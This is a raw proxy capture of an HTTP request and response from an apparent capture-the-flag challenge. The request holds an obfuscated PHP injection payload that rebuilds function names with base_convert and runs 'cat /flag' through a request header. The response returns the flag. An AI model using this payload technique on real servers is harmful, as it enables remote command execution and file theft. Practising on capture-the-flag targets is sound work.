 Request
Raw Params Headers Hex
GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){333}) HTTP/1.1
Host: fdd273b4-5370-48f9-95e1-33fe984e59b6.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 4
333:cat /flag
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Nov 2023 12:45:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
X-Powered-By: PHP/7.3.9
base_convertflag{84c46d2e-b3db-41fd-9bbd-2a7faefe59a2}